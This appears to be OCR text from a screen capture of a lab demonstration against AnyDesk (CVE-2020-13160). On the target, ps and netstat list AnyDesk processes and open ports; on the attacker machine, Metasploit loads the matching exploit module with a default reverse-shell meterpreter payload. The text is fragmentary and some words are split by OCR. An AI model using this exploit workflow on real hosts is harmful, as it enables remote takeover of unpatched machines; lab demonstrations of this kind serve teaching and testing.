 root@ubuntu1804-exploit: /home/ubuntu1804-exploit-admin/Documents
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
Common Weakness Enumeration^C
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804 exploit:/home/ubuntu1804 exploit admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
ps aux |grep anydesk
root 17898 0.0 0.2 515752 18044 ? Ssl 14:17 0:00
/usr/bin/anydesk service
ubuntu1+ 46185 3.6 0.5 1052432 47420 ? Sl 14:51 0:00
/usr/bin/anydesk
ubuntu1+ 46189 0.4 0.3 739548 25664 ? Ssl 14:51 0:00
/usr/bin/anydesk tray
root 46236 0.0 0.0 14852 1108 pts/0 S+ 14:51 0:00
grep color auto anydesk
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
netstat tunlp |grep anydesk
tcp 0 0 0.0.0.0:37053 0.0.0.0:*
LISTEN 17898/anydesk
tcp 0 0 0.0.0.0:7070 0.0.0.0:*
LISTEN 17898/anydesk
udp 0 0 0.0.0.0:50001 0.0.0.0:*
17898/anydesk
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
52.170.250.4
root@ubuntu1804-attacker:/home/ubuntu1804-attacker-root# msfconsole
Metasploit
=[ metasploit v6.0.3-dev- ]
+ -- --=[ 2057 exploits - 1114 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set Ht
tpTrace true
msf6 > use exploit/linux/misc/cve_2020_13160_anydesk
[*] No payload configured, defaulting to linux/x64/meterpreter/rever
se_tcp
msf6 exploit(linux/misc/cve_2020_13160_anydesk) >
root@ubuntu1804-...
root@ubuntu1804-...
Hex to ASCII | Hex t...
Ubuntu1804-Exploit...
2:52 PM
8/26/2020